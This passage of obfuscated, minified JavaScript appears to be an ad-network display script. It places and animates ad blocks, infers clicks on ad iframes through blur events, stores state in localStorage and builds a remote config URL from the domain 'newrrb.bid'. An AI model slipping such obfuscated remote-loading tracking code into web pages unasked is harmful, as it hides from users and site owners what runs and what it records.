ImkvSFF2XW']||k8?'scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['right']=k5['indentHorizontal']+'px':(k4['style']['right']='-'+k7+'px',bM(k4,'right',k5['indentHorizontal'],0x12c)):(k4['style']['right']='100%',bM(k4,'right',k5['indentHorizontal'],0x12c))):k4['classList']['contains']('right-block')?(Q['style']['width']=k6['clientWidth']+'px',k4['style']['left']='auto','scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['right']=0x0:(k4['style']['right']='-100vw',bM(k4,'right',0x0,0x12c)):(k4['style']['right']='100vw',bM(k4,'right',0x0,0x12c))):k4['classList']['contains']('centerH')?(k4['style']['right']='auto',k4['style'][bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+k7/0x2+'px','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']='50%':(k4['style']['left']='-50%',bM(k4,'left',0x32,0x12c)):(k4['style']['left']='150%',bM(k4,'left',0x32,0x12c))):k4['classList']['contains']('center-block')&&(lr=fa['innerWidth']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['clientWidth']||fb['body']['clientWidth'],Q['style']['width']=k6['clientWidth']+'px',fd=k6['clientWidth']/0x2,k4['style']['right']='auto',k4['style'][bz('ȵȹȪȿȱȶɵȴȽȾȬ',by())]='-'+k7/0x2+'px','scrollRight'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?'scrollLeft'!==k5['LivV8Tv0FuImkvSFF2XW']||k8?k4['style']['left']='50%':(k4['style']['left']='-'+lr+'px',bM(k4,'left',fd,0x12c,function(){k4['style']['left']='50%';})):(k4['style']['left']=lr+k7+'px',bM(k4,'left',fd,0x12c,function(){k4['style']['left']='50%';})));}}function kf(Q,kh,fb,kj){var kk=performance['now']();Q['setAttribute']('data-show',0x1);Q['setAttribute']('data-time-show',kk);Q['childNodes'][0x0]&&(Q['childNodes'][0x0]['style']['left']='auto',Q['childNodes'][0x0]['style']['right']='100%');Q['style']['display']='block';'comebacker'===fb['showType']&&(kh['style']['height']='1px',kh['style']['height']='auto');ar(kh,!0x0);k2(Q,Q['childNodes'][0x0],fb,kh);if(0x0<fb['christDelay']&&Q['childNodes'][0x0]&&Q['childNodes'][0x0]['childNodes'][0x0]){var kl=Q['childNodes'][0x0]['childNodes'][0x0];kl['style']['display']='none';kl['style']['opacity']=0x0;setTimeout(function(){kl['style']['display']='table';var fa=setInterval(function(){0x1<=kl['style']['opacity']?clearInterval(fa):kl['style']['opacity']=Number(kl['style']['opacity'])+0.05;},0xf);},fb['christDelay']);}if((!kj||0x1!=kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-finished'))&&0x1!=Q[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x0<fb['close'])if('sec'===fb['closeType']&&!lw[kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')])lw[kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]=fa['setTimeout'](function(){kB(Q,kh);},fb['close']);else if('px'===fb['closeType']||'percent'===fb['closeType'])kr(fb,Q,kh,!0x1,kj),fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('scroll',function(){kr(fb,Q,kh,!0x0,kj);});kk=Q['querySelectorAll']('.display-close');if(0x0<kk['length'])for(var fd=0x0;fd<kk['length'];fd++)kk[fd][bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(){var fa=this['closest']('.displayBlock');fa['setAttribute']('data-show',0x0);fa['setAttribute']('data-close',0x1);fa['style']['display']='none';if(fb['closeOnSession']&&0x0<fb['closeOnSession']){var fa=localStorage['getItem']('3QXJFdz9nJZrBkWTVhu7'),Q=[];if(fa&&(Q=JSON['parse'](fa),0x0<=Q['indexOf'](kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'))))return!0x0;Q[bz('ȨȭȫȰ',by())](kh[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'));localStorage['setItem']('3QXJFdz9nJZrBkWTVhu7',fg(Q));}});kh['setAttribute']('data-finished',0x1);}function kr(Q,kt,ku,kv,kw,fd){fd=void 0x0===fd?0x1:fd;var ky=fa['pageYOffset']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['scrollTop'],V=fb['children'][0x0]['scrollHeight']-fa['innerHeight']-ky,kA;kw&&(kA=V,V=ky,ky=kA);fd&&('sec'!==Q['delayType']&&jW(ky,Q['delay'],Q['delayType'],kw,fd)||jW(V,Q['close'],Q['closeType'],kw,fd)&&(!kv||0x1!=kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')&&0x1==kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')))?kB(kt,ku):'sec'===Q['delayType']||!jW(ky,Q['delay'],Q['delayType'],kw,fd)||!jW(V,Q['close'],Q['closeType'],kw,fd)||0x1==kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-close')||kv&&0x0!=kt[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-show')||!kw&&'sec'===Q['closeType']&&0x0<Q['close']&&lw[ku[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-order')]||kf(kt,ku,Q,kw);}function kB(fa,Q){var kE=Q['children'];0x0<kE['length']&&(fa=kE[0x0]);fa['setAttribute']('data-show',0x0);fa['style']['display']='none';Q['setAttribute']('data-finished',0x0);0x0==fa['children'][0x0][bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-reaction')&&fa['setAttribute']('data-close',0x1);}function kF(){var fa=fd,Q=V,kI=a6,kJ=performance['now']();if(fa&&kI&&0x3e8>=kJ-kI){fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by()));var kI=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-id'),kJ=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid'),kM=fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-sid');dw(fa,kI,kJ,kM,Q);}fb['getElementsByTagName']('html')[0x0]['focus']();}function kN(fa){for(var by,bz=g6(),Q=0x0;Q<bz['length'];Q++)if(fa===bz[Q]||bz[Q]['contains'](fa)){by=bz[Q];break;}return by;}function kS(fa){if(!lD){var by=kN(fa['target']);if(by){lE=!0x0;var bz=a8(by);if(bz!==by){var Q=0x0,bz=bz['children'],fb,kZ,fg;for(kZ=0x0;kZ<bz['length'];kZ++){var dx=bz[kZ];if(dx['classList']['contains'](lm))for(fb=bz[kZ]['children'],fg=0x0;fg<fb['length']&&!(dx=fb[fg],(fa['target']===dx||dx['contains'](fa['target']))&&Q++,0x0<Q);fg++);else(fa['target']===dx||dx['contains'](fa['target']))&&Q++;if(0x0<Q)break;}Q||(lE=!0x1);}fa=fa['target']['closest']('a.table-cell[data-id]');lE&&(fd=by,V=fa,a6=performance['now'](),lE=!0x1);}}}function l2(fa){fa=void 0x0===fa?0x0:fa;if(null==fb['body'])setTimeout(function(){l2(fa+0x1);},cu(fa));else{var Q=fb['body'];lp||(dx(),lp=!0x0);Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(fa){kS(fa);});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())](bz('ȻȴȱȻȳ',by()),function(fa){kS(fa);});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchmove',function(){lD=!0x0;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchstart',function(){lD=!0x1;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseover',function(fa){if(fa=kN(fa['target']))fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),ln['isOverIframe'][fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=fa;});Q[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('mouseout',function(fa){if(fa=kN(fa['target']))fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())](bz('ȱȼ',by())),ln['isOverIframe'][fa[bz('ȿȽȬșȬȬȪȱȺȭȬȽ',by())]('data-aid')]=!0x1;});}}if(0x1!==fa['SesEOa2m2OKxd56JECgK']){fa['SesEOa2m2OKxd56JECgK']=0x1;var l9=[bz('ȻȷȶȬȽȶȬȇȪȺ',by()),bz('ȻȶȬɫɪȇȪȴȇȺȿȇȫȬȪ',by())],aG=l9['length'],lb=Math['round'](0x39aa400*Math['random']())['toString'](0x24)+Math['round'](0x39aa400*Math['random']())['toString'](0x24),lc=[],ld=0x0,le=!0x1,lf={},lg="newrrb.bid",hS='xcin49yxrlg4',li=0x0,lj,lk=lb,ll;for(ll in Q)Q['hasOwnProperty'](ll)&&/^r(b)C(o)nfig$/['test'](ll)&&(lf=Q[ll]);lf&&(Q['rulvW5gntb']=lk);for(ll in lf)lf['hasOwnProperty'](ll)&&(/r.D.m.in/['test'](ll)&&(lg=lf[ll]),/r.t..or/['test'](ll)&&(hS=lf[ll]),'new'===ll&&(li=lf[ll]));lj='//'+lg+'/'+hS+(li?'':'.json');fm('start',null,null,null,lf['start']||0x0);fm('loaded');var lm=bz('ȪȺȇȱȬȽȵ',by()),ln={'blocksSent':[],'blocksResent':[],'adIds':[],'refreshId':[],'shortcodes':{},'adsView':[],'tdtiDBSFxgD4rQGxwfd1':!0x1,'isOverIframe':[]},lo=!0x1,lp=!0x1,lq=decodeURI(fb[bz('ȪȽȾȽȪȪȽȪ',by())]),lr=fa['innerWidth']||fb[bz('ȼȷȻȭȵȽȶȬȝȴȽȵȽȶȬ',by())]['clientWidth']||fb['body']['clientWidth'],ls=decodeURI(location[bz('ȰȪȽȾ',by())]),lt='',lu,fe,lw=[];''==lq['trim']()&&(lq='http://no.domain/');bZ(lq);lt=localStorage['getItem']('MQ7mrC1gjqHG2rzDchhM');fe=(fe=localStorage['getItem']('3QXJFdz9nJZrBkWTVhu7'))?JSON['parse'](fe):[];!lu&&localStorage&&(lu=localStorage['getItem']('S024rjZuVHaQjuQ5GotQ'),localStorage['getItem']('vzIeFlCcjEBHnHejgmMt')<Date['now']()&&(localStorage['removeItem']('S024rjZuVHaQjuQ5GotQ'),lu=null));lu=lu?JSON['parse'](lu):[];fa['addEventListener']('scroll',function(){var fa=g6();if(fa&&0x0<fa['length'])for(var by=0x0;by<fa['length'];by++)cP(fa[by]);});var lz={},aL=0x0,lB=[];Q['updateRbDisplays']=function(){dW();};a6=V=fd=void 0x0;fa['addEventListener']('visibilitychange',function(){document['hidden']&&kF();});fa['addEventListener']('beforeunload',function(){kF();});fa['focus']();var lC=0x0,lD=!0x1,lE=!0x0;cO();fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('blur',function(){if(!0x0!==lD&&lE)if(0x0<ln['isOverIframe']['length'])ln['isOverIframe']['forEach'](function(fa,by){fa&&(fd=fa,V=void 0x0,a6=performance['now']());});else if(fb['activeElement']){var fa=kN(fb['activeElement']);fa&&(fd=fa,V=void 0x0,a6=performance['now']());}});fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('focus',function(){});fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('touchend',function(by){by['target']!==fb&&fa['blur']();});setTimeout(l2,cu());fa[bz('ȹȼȼȝȮȽȶȬȔȱȫȬȽȶȽȪ',by())]('load',function(){performance['now']();fm('dom');lo=!0x0;});}}(window,document,window));}());
